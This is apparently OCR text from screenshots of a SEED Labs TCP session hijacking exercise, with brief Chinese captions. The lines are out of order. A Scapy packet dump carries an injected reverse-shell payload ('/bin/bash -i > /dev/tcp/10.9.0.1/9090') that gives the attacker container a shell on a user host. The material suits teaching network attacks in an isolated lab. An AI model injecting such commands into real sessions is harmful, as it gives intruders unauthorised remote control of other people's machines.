 seed@VM: ~/Desktop
34316d85c468  user1-10.9.0.6
3c8676521956  seed-attacker
4de70d44bfeb  user2-10.9.0.7
4d4e054f1439  victim-10.9.0.5
[05/12/22]seed@VM:~/Desktop$
root@4de70d44bfeb:/#
not required on a system that users do not log into.
用户尝试连接到服务器，可以看到刚输入一个l
就好了
To restore this content, you can run the 'unminimize' command.
Last login: Thu May 12 08:11:42 UTC 2022 from victim-10.9.0.5.net-10.9.0.0 on pts/10
seed@4de70d44bfeb:~$ l
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
attacker执行脚本
--
load       : StrField                            = b'\r/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r' (b'')
[05/12/22]seed@VM:~/.../volumes$
/home/seed
seed@4de70d44bfeb:~$ id
id
uid=1000(seed) gid=1000(seed) groups=1000(seed)
attacker的反向shell
seed@4de70d44bfeb:~$
[0] 0:nc*
"VM" 04:25 12-May-22